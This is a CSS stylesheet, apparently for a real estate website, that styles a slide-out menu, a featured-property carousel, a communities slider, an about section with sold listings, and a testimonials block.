  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #d26b2e;
            border:1px solid #d26b2e;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #d26b2e; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #d26b2e;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 9px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #d26b2e;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #d26b2e;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #d26b2e;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url(images/welcome-bg.jpg) no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #d26b2e
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url(images/testi-bg.jpg) no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

